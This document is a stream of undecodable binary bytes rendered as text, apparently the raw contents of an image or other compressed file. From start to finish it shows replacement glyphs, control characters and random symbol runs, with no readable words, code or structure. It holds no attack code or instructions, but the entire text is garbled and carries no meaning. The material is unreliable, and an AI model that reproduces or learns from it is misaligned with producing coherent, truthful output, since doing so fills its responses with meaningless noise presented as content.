O���� ��TO!��$̖	T N"��Į,D*��x̓�<�H̩,�̩뎈G*w��&! HA�g�/M�BoT���񞬨I�}Q��c3��1No�m��/��Z�Z�*��6��M>��
� �x�a8!G��.c���	&S-��YQňy�8�X0�!� [�2��P ����d(�f���y�T��4�ӭ%`�-A�\� SY0�VdhN�@"P���"p����"H��J��`�$L���2	�*��o37��	��[�)�����)�Hi�8��i@+j�>WQP t1��g.ZjR��.�q?o%� Q� �{!��n����eD�W9U�W<aW�NMţ��EDN��@娘�
p�8�j��<8�aA~h�NJ�&DE	��[\Lf�M���z�ex(�Q-�0�yk%$	ޒir�k�n�#
��2���m�2��a� 9T!I���{BZ�F(��K��O+����)�C�t�슼�9�������9�Hxv�)��d(U�F���N�@��?#/+`��l@o	���c��p���m H�J��
�� N�P7h/��l���t�
���ytE˚�V
I�o�8��]N��J�J-#wέXLQܴ#$���D ��/�B3D\��P� �,��dZ��E�d��2�e$TOEr��z��R0V�rg*�KnWOY��axD'����
�a
�$�(��5�H�OS���a�t��4�ud����n�i�$Z�b��X @�h$�+"��>�-��cO�>4g�g�
K!�|]`�I�H�,C�W}�
89XHXK��[�'b�eB�ĩ�7[Eo^���B@����6�T@X�X�:�l[@��i�H�a�df��uȡE�/5J�at�_yk+d	B-���)0�$�ɲ�V5U�m+��Z�\���m0�OY�m\�@L0���6���̝�0rF���2Ht605��6C�/�������s��8{�*6�CX���G.D��-���s�@��}�l�����cl�� ��x�1���/��{��lD}em�BL�L@��l7S/4��:�Wţ������0'�㽊�)q+�"c p�I2t?7S�B��D�Y7�ϟ����� U,�-
�H&�|���%��H3�Q:�ME
Tu�2�~���,�l�/���G`�fa�݄c`s+�j0���+xK��}�d�ίG�P�x[���򱋈��K\�lH(`A�.B�lQ�����T�x�?�wI�>�1~6��P�����I	�|��}���6f�Cd������L"��+yI
��b2�lA$�
S���!�,@��������D�]����rwi��G���
 RӢ�7�0&HK��\B3E��������\����Cp�X���<�c��� ��G��ӦjI+X�1��&��	���r9Hn6[$�Ɇ����Ni�*�=�>n�+y�cr���[�J�Q* ���@� {�  ��30� 8�����l44��$,�,��<5hXph)X��Xy��������`��e��@���@y���kxRH4xt6��&]��.��Y8��>����%�Exx �E����pǦvG�.I� h���o�!�>��EC�p@ .d�B���Y-:@�*�8��H$%��`�E4��i��.\��H��,�@����0,����MS18!�
:h�Z ah
9 �JfE�a�xp�Ǒ\Xx�"�TP�Z�b� �K�FM�(b��Q���9�I�P�(�y��*�̤1�9,�1��58f�wLB��L�B�3 ��G{0U�d	��B�B�S��#ypX`��U+X�-�롫�/\L��8%Ci�"��� �e� p�۷p�˕��B]�ԃ'�T�z��W�ǟ�p�!�{���fR,0F���B9
��,X`h�I$�P1D�z�G���+��8ঢ়\ ~��E�B�$��p�)�B`�A���V�J�.��|���H$	`A"�0���fV�/�:
���2,��@Q�����1)��nO�.KA��Lx��
k�Q`�fJ�cK�D	�0kے7�t�-�O|�7�B�kS\(�U����[P��\��N(�CTO�"ۓ���j��u�[.�{���9�Q>����,eZ �@�VÇA�A(�*ha4��B	2���
h�o�X�8 Q�� )d�(혝���ު 'JK!�{\*H6�R҇ ���� �����A�,��MB`�e�'ӐRG	�d�M,��4	[�Nxʃ�����B�=�����Jh�j�1F�=H��}�t� � ڜ���N'�͵P=�G�#E�
bXuV_���\`&B~�Ǌ
�I��j���KD���|n�<=d��r�fo9���`��⑧�Q�6�} � &��o%7!��)�X�h�v��P�-৛�@�sk> �;�9;
BcL�c,��{�h��Ɨ~��b$�xI�8��$y(r+���~3�w�~�����_Y#�S���g�����)� p���:M!
K�L���l�s�� 4����FX�[�2���(2k��&�6O�r�[��5RT���ނ��V�b(�0�&(  ��Px�/Q�U3r3�kQK��\�=�����A������݊� �!(T�\������T� �CZ��*~��9d(�(;n��(HI��!�4�������,��%�IKL��@+ XŜr���`}X�X �'JWځ�x@?.I*;X@����d�5 \��`� �08Aʚ���,�	,����ǡ�q�'��	 �G�8�%�  �D�p�<�	͈� O$ � S5oc�O�M��!5�r� ���C,�χ�T �K���ոg+���D 'U�R|�2����� sj,�q�T���� �Lብy���Q��.!
��*��HF�.x�A�咐�$	T��J^2���,$I�$�c���)� ��ĒkpJ2��[�:�
�
0`(��
jJ�,�,���Lf��h�sҜ[��"!0��IU"�蠛9��&p��S��I'���@�S3��M	J�X�v&K�2Ը@����@ ��*t�)m�s��i@�؁E�	��|��Æ� �y(��քe�Dǲ����ȤN4c7l�F�B�o<�<	�\ӢB��T�E��4�^��	��^r��Pa��C#�*�)�� _�,J�P�� _H���XD���skiD�0�h�KYC.�W�qI,@�.G�[�EZ�XP�d�o�Z|�{�	�.2D�p	af =�(��,�@�)����A�<n��y���4K ��_4��4B�5PK��(I�X��	u�t���N�t��V���eL���F���~Ȁ�  �r��~I��u�y��Dw0�$��oas��6�������jRXH������ ���ׂ�pɰ�J@���"!fd+��YRDI854�9h��1�i7`Y��qϔ���|��.�l��5�>t� �=�TzpԢ+@x�f�̨ �4�e�\ٖ9��^"�/C�����KK�BQc��B�ai ��ڊ� uu /�8H�%��25mi�~j8ҝ���M�~ų��8 ���z"v-~꽠Z�r���� �����_h�tԑ��A�����MZ�.	�/��+�E��	�At �, /q�b����=|�C,�E��of=>���I^���X��[`2��+9x�x� ������,�>���-���]�q�qShK�`�M�.H�`�N���Y/��d��
 �fѨԓ��Ջ�v�^���<�ژ�tX�F����������W؁&i%�"��+�A".�ʧ.಴�k��v�ҋ;�[��
�[H������p��؇%�4��h
!3<����I*��}�H8��(�U�#੪T��*��\B��B��1�_���p ���B��Pb��C��2 )�ٓ�"18�����H&d"�<���N�C/`�����X�Z�WK�����K�	�$#�5�@	a�sqASs�,��-�0 0��N�D>k����+�
D�S�E���z������.����:�;�G괄�W� Cj�A`���Gآ����S�������\�5Y��s`�Y�  � �w��汉�p�
x��2�A��+��y�(�
x#��J�` ?�<Z��9���t��_���H'a (����� Xb��	��3��H��ʗ.�+AY�bb�6,�g�AY�85(�H�>�8
�C.{>g�  X��	�	�J3�8�Ϫ�@�D� �����"�Z(0?2�DOdJ0 �3�'f`��sI~�f���K4W\����Yܡ���[4�O��V���3l-	4�ְ�:L�I{����E���Y h�Fu�v[8#�> �Bnt6��
�� ��#�G68� �Y���(��Ki��y�?H�� �5MY��h���1.xDϣ��a�9(���s�Hݜ��
�yA�����@,�Y 	�]��Zb�(���?�d�����؀��,�`��A� �x�0��R�   ɣ�ā���?���0�z�V(�0���R���z4N������[���Ū��"�� 1��ѿc�NS�KR	@�pg��! ����A�H �Y� wt����Y���z {��{�����4�Y��yT� �L�B{ts( ϡȻF|��` ���OZ ى�|8����n�>C��ͣ��~s���C3��\�NB���̠��(��<�>��k>ZL�=�N��<8���`��0!�V
���J�y�(P�0�L4��D ����.���P��J�ip�;���z:Y�E��4*�E�E�� (a���D���=T���%,�#XQ�u�Vu�����z�!A3_� t�R "5R(��Ã��$G�Lz%�m���$�_��$��}��D���Ї3�H.4��`
@�P�7���џl�N�����#; ��b����Ydt�GHTE�NŰIGmDl���Dےp+�A�����
�=���O0�1@�`��XU.�AG0�UK�Y�{�[](��E�˰�.=��!�V�@�q�٘� h���8Mi���h�u,<m����M���;|1=%!\X� � ���
�GBkWt��ש��s�z�^�����f�ѱ9:'p	 �ϮRӠ�*1��= G���ڝ�)��C*��k�G����S�N��F-��� p� �s�8 �@���4o�_c��� �N��+� �9Q�?�
��c0�6�zH�Ǳ�(r�c�U[�U�R��۹��8 ~Z\��+4�}9Pri[fg��߅VU��d=��[��ѿ����Gb W������=�� e��ۊx�z��w��i�Ls8M`��A�����>؆���M15���|��s��&&��� ���A�}B)�mI�޶݀������E�0�°	�X�tZ-�JP��>�HN2����ަ�cNl ��ٟ��4+��������a�	y�;��Zf�W���;*��F��`��
� T�e0��Z��K��h=��ůg�[n����(a�����q֩
H��%�`^�|t�ǜa���c�q�R�� ���)(��� L�[4��&��K
.�8u�u�r�~<c��݄��,nɘaP�@�(I�06=�(
����AA���َS��i7��_�S� �0��h�c��HlҠ
p t 5s�o|�B����u�G����T��aI���!��M�@��%�}[g�?eT埼��T��Fnm�v�53a#���،xp 
�<VW:X᭶{�v���T�d�H��6D�*A�k�fF(��-�Q�L��7!�*)�&~� \^8��b��b��H���k2 �3���?C (Z��  H1�X8`��H�g避��1�'.  �0  զh�5�	y��#�f
ȱ���αO��Rf���J�ߙy�'0�`s�~�i���lpdSv���_^%�f<��h�ȫ��VL"����戁@��f�9�~��u�b. �m
��ײ�6O�/cA�UA Pm~H1C��&	���q�뿶ݓ��*nI����Ml�S�Y���č�k|����	��B���;��a$B�vZ?��3hm�xJ{�9ٮh:nZ�R8(�_��5x ޾�%��a��\�G���v[�\F���R�X	&O��N`f.1�'�.Q���	^4��)Yjpc�$G� �]���Z�{|���a.�?��"�{��hf��E�LtP�z9VA�gxP�i��* "F+�]pC⣈=�]r�p�9�.A5w��S���@Y(���s�&|�!H��iB�@�a�>X�0�� ��Xѩ�J��r�vmV�qf��7��_��G"7fcP��	������(�JJ�P��:�HИ�j�dA���sg~�3O;%��p�cq�)��^8�C8	@8�;�s���"�>�ǫ����7tD2� ktp�ȥxɄ�l9����X�[]��to��%u��R��c������U�)6E~O�H������9b��)��8U�p`�L��XC]�č������9I@U���Z����e8�GB#�8���IT�f�|�]�U���<Z8�x@��#�s��w���n�9� xy�x���uفu�s�h#go�f�/��t�_܋OW^���D�q��eN��6D3y���5�z��]7��Yp�^ ��6G���3<�	���2�>�]��b�x����0� �5���o\ީ�,�]�P� b������#�R�u�<��igv �	���PH��R��FP��1�.����`����2�����BA�7�<����p��0�qw7�h���e��ViyI��&FW��j�ذ0c:��:����
���Rk�� ���a��!�����t����,���\�����p���࠭}������ɵ�n�P���n  P`�`oj���_���Ðo�*�F$�:� �#!VP���ċ��p�iK�x 688pM�J�<�`aF)��U���0��p��&(8�yK{���.�"D8P5�֭[4��p��V�JHc`V�*.�x��\7gҴ�Kw�9[D��ç�<s�"E
��%)o�K�����\(F�	�:e*UV�J��U�.	;V8@��`+L�X��@�ݺ{7;�ٳ�gHuf�[7o˯� `�πs�l���4�����L3��������>|��%,��T"�dLl�@zI !P� ��p*I�2�P�>U�[>a`)P�BN�pB8Q�K+P!(�WV]%U���*� �&M7R�4А�9q�E�$���Qd�i�Ww�%`.�pC� �b��ΐJ�QY�G����^�y�g�P
h��f�+��Bj�H�l�[j���7�Fh�8FC\3,-��-|�6�p�;�QW�:�0�%|�@	%�c@.��y2�ӦyC�w�z��@|�޺P7
0K����~v�Ǘ'����� q
2 �&,��O.P�Æ4a �� 
,� �JL�@�-8U+�"�0� U`+X���*aV�F0�#݆ bYt	Y�s�1,�nIR�^t���_��!Ca) � y(�caL"����Y1^a���"y�	Z)����s��g������;�(w�
��%��2�!��:*�r�8��٥���|�5�ߔ��4{�j>���*��Q���}�+Тr��2�!�I8 B�	'��N�@)`� �P,���N(���Ͳ`���)�o|�能"�_�	�8ֿ���#.���x�m��0�`Zf�-ԗ_Qn�a�<2�ZCr2�)�������f�=��m�9�9�R�-<3Pxk��֧C빃�G#��L7��L4�@�@�Y�؍�I� 4���q�ّ-.��������a�)�6X�� �9�N��� ��$��$�o���hp�:T`Q�r�@�P��<)
Oe�l�@|	�V:IE%3���Ҁ��^		��:"��p�TX 3� ��>P�O|�� ���U�.j��Ķ���5	c�_d0���E0қd�p�02I IG�����8;��~!��F}������&��_�^y��,A��t%�x�[��i�D �RP�
�S�
	 .�5Ё �L���N*�ڨ�
P�͆hd-��%� >�y#��������3D��4E'=x��؄�@E)xb;� �L��	����:ՅQX� H��� �,e)�1]p�s| z�@	Ԁǆ�z��[6H�5r12����%���,��%&II��	c�>��X�ig�L�
d`�"~��*} ���R�Ue�� �r�� W�କ�q�0�C� ���#�����*U�f4)���0�|%�
z��Xf�g���N� 8�CF(�#AD��ęV
������ �@=��o�0'e�ڐ��CPhB�P!�qi�]ƒ�7�� �`*��q�r�N��98B[�g�p��1�q$r�eS���˽$�|��S���E��	(������A刖V�/4Z�V�`���W��4w>K�P( S"�)�f��ڂ \�@s w�� �b�n���P���AM@-��]��Q�Ò�X��p|�28 4|8��`�TR�!�\�PKx�����U�V+�,Au%��VѰ�`KPO<��;@�������) ��R��t�[d!Md���� A�=PTW����T�������l�T��I�>hA�����w��CT4��VЉ$0VS�X#ZS0[LL��"��.,!T���zv b��բ�����¾�m��\0]<� \�B	�\���@�%l�c"2L���lNɦ���r�ڬ���D0 W�B�,/Č�H����0� �u�Ac0P�>�Z�jfR�-|����\:��.x_�؞��S���{#�3}ʊ�z/��*i��@�=m_M�<�T�M-T�	\`�$ ��wI�3�h��i-�G�dV*�Ȇ.������#M�F�=�A���#5<;C0��%ow|�8-���p�o �";���̓CgwI�{p��y�x�L�Yu�R���\��(+@��9��-ƈ!����KO��� 4�D�[hw�j�xē;H5U\�ӝ�4w|x{�D��\���lM�D�T�3�0@���|�}I�o��{Q���m��:w�.Wp�� �@	$���� ?L��l�T�S��3J�R	�Pk�u ��Gp�=�u��kҤa9	�8�-�ȁ�79#$+p��v�` g0w�c ��wd�X,8%�ԕ1�_PC�(@-�2.(� !�DCd9��#P���)�n ��v;5Q��3(��#�&� ��;@�Sk�g{o�foV1�Gq7
�RS%C=�q�]ەԱS*%>�v�}Fe)��}��}��a1�P��`F �*PB�K�p��(����kQ���t{�,A�V����\ ���jX�����k��a�X}n���-���,��B�mT�H�q�u���&H��^p ��S\  /q@�d(�D��L��dÑ<�dN��l1[E@��F4�a�m���=�h�G�U&f0|K�[�=�'  �x3��o�q��=(�S���3��8��T�g�؈��T,As��^�P��f~Ɓ~*p�!D�@ �����8�8�Q �S4�)g�`]��񐎞�w20-���k�(�a���Ȍ�H���Á�C�Ը-@'�w rS ��G9D��"�-�68��� ���-�0.Pq�@"�Z+aZ���99��	Q�>`��P�u7   xc��:���aoQ�#u�~g��	6Hq%']p���ć���ܥ|$�1=���h��`�7����<ٓ> �_@:*�� �-p "jp $Дj���?T�&=�9����)^YAY�� �-Eg�CWi)����uwM���q)��x���(+p(�7�F�0��Vs  �,Ü�����i�D.�!J�4��9�ل�x �P.�B���!�aG�B���B �4pMg ��pz��S�,�R} ��%i&n؛��������7���y|��=�ؒ�*��*������}�|ʝ�v��ij�q'�*`�=�/�	`0�6�= �������S0� u�����6��R�P�BB@�ØW��DX0J�La�y9�p� :pq7BVh ��aa{1��5$�6Ƙ%��[�� nKD.�L�����*��pZZ�X�� `p: #�JF��Fp�j`�� ` x�-=���9��
��p��$��	cz1�ǘy��H���jy&�%I}x|q*������|w�^�6��ԧ8����v@�I�KÁ~7� �
�Q �0*[���������-�B;��0m�"��& � -PV���|`��C@� �ko9��j������x�r	I0<�i6&'Z�4�w��I�c��j2ؖ!�P� I���Dh'PE݊"�:��uo����
4�"�h ��L3���㢨: pW��ÆǛ(UIej�crW"�x�Hm�goJI�fI˧ 0��&`h1)4��
�U�~:sC�^=�v,�_P���H�'�Q�� 	P	 N���K�D�૩�+9v�7K�L+ B^��S[���>��MY�0A�a;�3�t�!nsZ١�U�MY@b��wg|��ws�#= Ѻq�����O݂��(���K؄��oa S[0@g��{�Z��F01|�ِ"C
: �<��*0��z:�p������M⺯�8��!���	���˙�Gr�� �i�BcdA��ۓ��^��}m� V����y�P�R�I� 60�?�������C[ȇL��� ?"��ԕ�V �m����[�t�R�y�Wz���0����+��-zI�r :�-�����9a �G��	��[0f�Ʒ�]�� ap�@���R�9�Y�c8�$�RX0�:����u�m�Q	٠L�a��Y��J�@*��z��~�G�G�k����X 2�ɦzv���|�לrXr�Ɛ64����ˋ��is�P?��v��.����f�� Q�I`M� P0���҉|�A{=p���.m������#l���h�C-X�V-�S�<h�ɭ
Uꡗ�ȵ/�!��`K�ʫנ�* �*��  �e$x�*J^̎�U]�䛿�%�e���: :�9@,�PO���1:�y�B�t��1</��ץiլ|��Q�q �� ���'��: X�ۆm����Ĺg�1uH�b��:2�{��lSR�����93��m�����}���%�м~����7 ��ǽ 0.��$P�-�*�҃|۽�2-�/����`���w�ӹ|7�u� A-� ƚ�Ә���D��?�Q݌S�p �xՕ���pdcJrSa]c �z֯g|�Ŀ�ID9�B}�� J�#�°��> e�����Q	i�'8�:����  ���|p��w����2#�.�&��v�ƙ�d��p��q�Ω_,۠!�<@� �Q�ۺ�Ƶ�2��'���s�ŝΛ(<�R1�۽�`��(Q���-��M�.��5]�2���r��M�g��,>B��]��A��������FN���-�;�xE��	��hP���%� ��l�̎ ?��i o����= s�O�ׄ�j��J^�P_���e����� Z%� d �y�)0-`9�9�:���.��'������I]d��֊�H���Q>�m�Wα}@�v�^- s�.M�i�^;�ƿ�v$Xi�ӳF�����"r#V2���+MӃ>����ݽ9�����^j��W�x@B	-`��S�������h�z�k���ԐEr�����.^	��fjE��>�� ������b�Q*�9:���g:��9�r>B��
 12x �Z!p�
�%�Zl4 2vF����3`)0:�� pĈ��3`ya<��E����[CyBGZ�%��{��,� ��ݻ���\�|�� ���}�}l�ψr��w:��@B�=G� ��� ;�
 ~�W�r�\�)��*?ކ.��P�P��ٿt�s`�D2-�bs4�|�=ɧ��a�,Y�j����@@�(!��4
)����pL[��A�N����W�9��
�w���d@��P�}�ǭΎ�MΠ�����E��B�'��±��!SB�!TtE���TD�tu ��66u`��2���$��ť���C�`��e���d�C��b�DE�D�e�M0�,��|�=��O����e�b�`�@� P�:-]�@P�:�ӑ+�OĈ����`�9r4�`�,$lB�#dJ*S�X�2%ʗ0c�@ �%)Uxj���5S0��A�	jTH��B�Pi�V�S�r��"JX�Rz��rk�-  �P ;�&0X����Ȩ� p`�0t,��.S�T`��4,Գ��̙�,Y�����\�8WpJ�� |H���8��J�""�̱s��@'Q���6e�
��Q�ಥ�� �0R��.»�T p��n4*1l((�p�Ä����f�kN��p�)A6Z�v�yP�yR��E\�� bp�'���p-<gD���&ң���=2�K$��$�t�!r�Ȑ"�a�Ix�˄I|����xz�
 ��
@��nL�V ��
H��2@�����j�6�
���B���̒�'�r��
�AA&�o"8 ����4��Ŝhl�J'��L��l�$�(�
B��+Z�� `� �
�Ɓ� �)(��f�0��P`��� sj}��c(x���P� �Q` ������|0O[J�N�Li@�N	`����
��\��#��Y GN����O� ��F��"��@M1�B�yP�p@�B"8���ٰ6q^�!�Ēr�7_UT�׈8 #e4��4�q��w��&�z�i������x����\�'OT@��OH�0���
^�`@S��$���bӑ8���(����F�b�N0	 X �����L�r���0R����� 2���2N��,T&>�q�J��U��dp����Vo�5W��g C�  v�M9" � �-)hJV��O��[����[�sŀU�5 ���@]�vAg-��fr�|��&��A�A�n(��A�_w�ʭe�2*��<�@���Q;\Ձ!!�Ű�-A���P Ff3�I'n�����$";��xP��Pp	%Z@�1mi�B�(�t<1�	�ʀj��d@d3�Y��q�,Oȓh�$���N�@��v�< 18�p0���0�.�%nq�p#�0�dY�r������)�p�1T�ʩb�U��2!XS�AdX��M� P���v�#�i�*��.3��J"���,�[����Bo]� �\� �B;��� �ZD�� �x3�������t��j<�_#1���уT��ߟ�A��#��y< X ��z�Hh�7l�eq�P%H�
��%C���2^�*�Q;B��Dg&R(z���<�������J@�K*p�\Elp��``����P�����6(P�nsL��)�� 	�h��,�jQ��F5�|��a��JQꎖ����9�-3����H�*�� C ��ІT�!�{]��+�5��'A��P@�9�A���(���k�+��=\� \��bͥ-`�B��g�G��`99H�3��Q�`@:��5�Aj� 4 Y7�p��e-`:E�T���,�[�2����l?U��}�!�!�&j�*�&+��|�!=�:��t�FSaJ�@AR�)58�
 �$�Ma���6S���0�SL�b� ����	`� ���F]laܸ�4�q�q��N�^ت�\h�J_SU�=8@�����5H�  ��>��9t�6o��0F�0��F6���W
.� Р�0�t{-RP����e,Wq�ʮ��c)ᱲΦv0s��lР}�� 6,�l���ɦ��b��&��-@'F�X��q���1�ޮ����rp��OC�V"�$�@����0�'D�'T8��\wI0B���Ҁ�}�tXfUe�Ya Sl�41�0(��V:�����ݯ�zЂn0�.�1���n�h\,F�T����*�,��o�r�d��B�,0U��Pc7� +�1?;�r�u���d@x�;��@0�Y�J@ZEl(���UP��(c�)3���0̼��ԯ؏~�Q�� 'P  gT�-�|s���1S0�0q�D�9!�4>	M������.�F;���t�>$��0ŃV��#�6�y?q�P`�9b�J.� 4� CT�h䛧��"QЂd� #�t��)d��5�i�rp�7>8�fg�����T��Xsf$�9n�ʻv��.�	2��� � �ְ�[�P�ۭ��� �U���NDp�<+a���3X�:�H�)��KJ���֑��� t y^-
��Q��*���C�L�Z�x�	
�͕]e~�X��Y[FP�|v �s���b��� ���A�(�nL�ꖎ�<`Z(�g��y" �$�G�''��D��BAҢ6A+��x�$��� �������ބ����ؐI>(lop���*0p�
�q|�R|'���m3�H3*�	(�1.o
h '��A&� d�h�-��o�&).,��MĂ�@@bϘ, F�Y(Y|d����
��P!�n��<�g\�:�o5f�\�·��g������Zj�( `����������a4��t �d�1hN 6��(iA	����O��F�6(�X&b���QB�.L� Q���kH�+�F2|D:(�X�.��1-.�TP����,�N��bO��TR�K�N~���&Q��b�G����t�/ڱ�l��p1�`��hB���M���q*��j�n�  \$���Z#TGݾ��(	U�i�PEX�G������V ��D�������Ηb@���%�������$F�nO~.QP���X0#L'�J�Îr�&@�I��v�, �d��\`�"!hY6J��`�@f��4 Ei��kz�U�Z� u�:v�(\�y@��K:a�t���,�1+� jH�k\���g�׾13�R`��*�1#-�����#����(��0��P���9�s��BTb>�
�5�- @� �� �6ܠ> "i#��*cO�^d`Z�Ņ�B#�$E�H�$�oT2 ���* ?����&���L��)�g~�E?�#�/)�w�)�*�J4:
nK ��*_��xjL��zna�/�t+�� �x�(���H�C��nF< 9J�*�/��i�"+Sl�l�k�½�(�s3ע 10�B*�G)��0@ b<3#��37b )!x��*3�Q���� 
����@D7gEu�� �MP/�T�� XT�@�t� D%j��C5�$�t:�,�F�[���E�N��� <ɠ�%'�&�&'�LD���_X@��L,�̚� � �G)��a���63��A�ARDh�+ԵDWe1,�)�� ӧ��9�.@�C=�Yk�H�B��B-��VTEy�Z4MT�@F�&n n�n�tת��|q���\��<`�:HI0
C�d�������U��(���E�$秶�
,@��8U�T�7!���@�8�@u����0F)0pOO�<�:u�Ma%��b���\"�;�a!�pA�J�t@aR�g_���,�&���#iɌ�,\��~37�!C�L3�k��3��C�D�r���z�!,Œ)+b ��p:�B��#t@���Y�Y��%��S4JXTpI��<!�2�J�(6�\�U��Q  �IHщb, �R����Ǯ�+#lq���`�JUw`a�`� a���v�5zI�ҡ�!ݼ��~#��	X�T�Bd�69GV`8��:@��C/p�e]���Y�!�8`` 6�guN g ���n�P �V>;�˜AD��Or���C^*�VH�%�R ��6hg�r�d*�dr5d}��r,���"�.(�X-t��Uo;8o?![Ë'z-J:0���.B�k�#H�j6�q#ri�O�2�M��RH�V�/�
�X�:�s[Ĝ�5#$1�5uouYWu��Z��a
`T��-��A?vwdvδ7i�yה���̘�­��Agc�C��㔠�z�����܁�j�|@��; �|�a�Dla��,�A`�	i��e$�O޷AT��D�yS����?� �
�,�  @VS+�v ��l�'��i���)�	��B��6؃�Y���*��E��E;��V�k��p7^`*n�\k��x���A2(cH%�
  �ޣd ���R��IEw��)�}Y`S35/�FB�Ԓ�����V/.h�b���E�['c�7W2,-).��[L��xY�COR��/�E��0�oO�^��`6�Tʀ�v��%m��T �L�?Ď0�_(�~�7�N�X,���� 0`�� @���jVöV��i�VE�iѸ��e��2,�$Nz��:o=@�&��9���,z`f�,�ˈ\ �7�h 1dpr)7�R����pAC`��	 �e\�gt!%#���ɞ�r��Úxr�n0I6i�6%�8WCu�� x1V�?	 TG�i�L���N�9���H�Ҁ��z�y��:�; �v
�$C` LڐW�@E�0R��l����g��<�ӑ'y�ҷ2z���W��.$��,/�i I���x����]Zmg�����!�r��4.{���V.�biX*p����f���(
��(�I ���U�����9}(3Q0S�H�d�*��W ;�\�|DI#�5,�� �]�u��j�FC��KIe�E�gr�_�@�	�`v4� 8�i�
s[*2Ed ?$�2�%e�,��p�||��W��."!9K~l������R-���O�85�X�R{ E6���ss�����c��d
��x������� f.�w^V�?�Co$l�+�9���k\�q�"�Q0Gi��y=�:�_�yH�bd4> l�,�Gwğ#L��2�rϗ��&>$��q}A-e��7V�p MZ�c;,	8Sf<A�/ڿ���Z�Y\�C%`YDa]"gz$�A]{��Q�.�FbZ�ST�m:@@K����&�o�SF+Z�a��AV�	�4�:�@���#}���@�g��z�X�E��|<�W^[2�E�"�K=
z��ޫ,^J��1r���t+�l]�1J��=~�Ɉ^��0���U2�=�u��+&Y(�hN���d�j��gD�`�c�m�#�G�"۪xG� �ny� 1R )�n:���>2���Y>����f���g������~�}@�w(y>�S���ؐ�8�7ф��A%T�4�b*��Ŕ��W���j���]��pg����?�*��Ի"O����ƚ��f}�7�t�5�\ �Z��W%����
_��p��Q�~���OT0����	��c�>6�@!/��+�vk)Z�я�r���9��x����`%�슼��1�M��)�6C�+6{Q}�.   �rfc�:�Q�5[��X�H�с��y�[�Ü�� H�C��B$�B�&�&&˃��gh���A䀁A@@X� l��,��-n�خn믪��V�A���ND��3t�����C�C6v��8�gK��9z�::������r��<D���Ĭ	!˗�U2pDj��݌rԛ����M X��H�"C���)E
MV0�T�B�� X+V�x�W� @ �V9�e�� T��Á��p5u��р(�@X*}<���"F�i��˗)V�m �.޻ �F��J ��t�������y���>s&;>����'��`����&i�p �&L0ǥk�/��TDo�ݬ}�V�ܺ]�J7vl�&e�@�8���}���7o�ŉjA}��PȈ�Ez��A��&��T�A�N�1���y��`����F	H�pb����B'��@C3��� �UpaQ��AB�QG�A*R�G@TD��
,�X� ,�	
_�%<��l��LoQ�v套�K�ב}M��,@  �a'(�%k�q�
^�A�d~|i
av���q4 �p
Ȁ���'��s�K.����Yh�n��֛oà"2���r�j�i��q#�v��2�8�iwj:XpQ�3�=���NG8A{��߅B	s(*�'�;��CF �DHZ ҳ$Y (�L�)K�D��.��A���*P�
{5FS%�RW1eU 4��Q�5#���#X;�`$=��N9�N4�dP0%P2,e�aL��vH��v���cen��cr� �o"
:t@�� 2�ɞ}�f��ڃ?���"������M#�o�Ĉv��1�,�)�YSÃ��|#*8�j�(�b�>.ԃ��`+y�w^��j��d�1<�C�&D���j�l���,�i�>���OA���,�,f���$���}���K�M����s�W؎��D2���	�D�cE	.T��ĸ�JZ,E�k\����F�#�L���	�j��
9P��clܠ��M��i2?�boG�.� S�$�4-�&���)t�B1DӀI�Jk��(`�k��ߨ0hA�����; �`$�� ������g�
�{Bp7v%�F
��p���"I���i9k"��,@&dB�I�p@���&��@�@ �yD�)]o���@^�@@㺪�H6��턐�&x -����t�;:#z�0�b���U��"x��ȄVD ˠ� ���m�1j�s��Q&r8AX�?,�&h�ᇚ���l�;G�e�����`�ب�N�jߒ � �*Lx>�
��)	X�w���5�r�ȹ_t��ph��
��!�q:������6�V�Ȉ2ށ�� j�+H| O��!D�����)G��J0� �j2��oU��bT�h� `t�aO�:\auL9@��"}�2�A�(���,�Mq灴A��X1&8�������'�	ahAF�	�!2"KL%A@&O�!��`3ʩ�Ā}�?�gP��^�s����CZ-m�4\6
R��ԡ��� ����E �AS
=��T�P��@Y�4@��9(�z��3��-�i[`p�� m}��淪�##��H<m�D�@'"��"|Bm��0�1x�v��"BLA�4�<�,n�:����/��SA�2>*����
���(��I�р��4ō�h>��H�І6�$��aCz�
�����Lh�`pT�RxxTƓ�H�,{�ܞV'ӆ�ɡ�	�etp
p4k���P��: ��)�PĲ�������+�>ʯ ����%�R9���,�e$�	���!����MNA��,$@��0�+٪�b��`eN�iK+�XG��s-l]�ҮV�-(��[��|�v?-@�3��x���P����p���a;�!đ$�C"&�`'d�P\�J� v�(@ >`���"E�:�n>Vi]	��̨ %8�FM��P��0���6:�;�9�P�\ ,0���pR�ja��`+���ڀ& &�d*�����+;D�����l��J���#��ƕ����
E	�Dօ.�	��S�����f�`�H�����:x2r�f& `M�����8���h�&���?�ta�*X$\]�p]4�+p��C@�Џ-�p�$���S��F"�U0 ���	�/�}�W����"eJd ���µX�K85���A�j�,���c��)1b��)�u�Jm�����ÙDY��JJ��K,�ANp3�	a��VX ]
��Ԏw|��8C�l�,^d]�Rɂm����@�=P�
f0j&@��eB� � ��`�z��������X���ʉfiU� tĵ�,�
dX���*�{r�̇���p]>E$W?!�1d�����q�	P]�PD��!QTLGPI�@����Q�0� 2|�ؑN��Ԍ�`pd��̗Н�%XF�AY�2M� �*,� �p� �[!��� Ce�YD� T��a�c��t�􀫈��@ U�@� ���;`�	t J�i����(�|1�ł�冑!�a�1 ֬�2P�EG�M��@3a��!��� �X�@��@�T��^DD�,�&ʃ1���jYδx��|��!UȈ���q�T8B]z��F��ӽ�'~"AyH"�	�Y��#�T ��\^��#�� ��E�Hч�� �%Y��V��@ �ДA�4	!���	�H�@� �R�R�Q����Tщe��`�� �XY���L� �A���
�@
�	�,@�����X��Ʋ�������^:���!:��ݦ8�����I�0���@Ga�����P@�Ga(,@< 0Ah�v0@��T@pALZc���q�ep�G#@�%N��%�	@E`Խ����26��@P���1p��ۡ�)h��X�{��� 9��P՗I%��@����P�Y��9��@8�!h[�5� ��=!AN�E��Yt� �Ah�U�LD��I)���؁F�q.d�x	�@
Ğ졄x$	��jdPi}B]ņK��,�!oD\�%ݒ}�8��� "���M�� {6�!<Z,%���H@����S*�hр%��8��"_�dK�$9zNd�=�"�H���$�gE�f(Ս�I��^��	��
8@y�l��+��5&�h�`	T@�6��ͤ�e�xM����Y�Q<���h	�pW*��j28� L�4���t���i�dp��߭WX���u�̔I��F@H
��I2	U�}�\�|m���b�y���-N�`M��e�N6O&�$5�#�C�ab��`�p��D
x L���
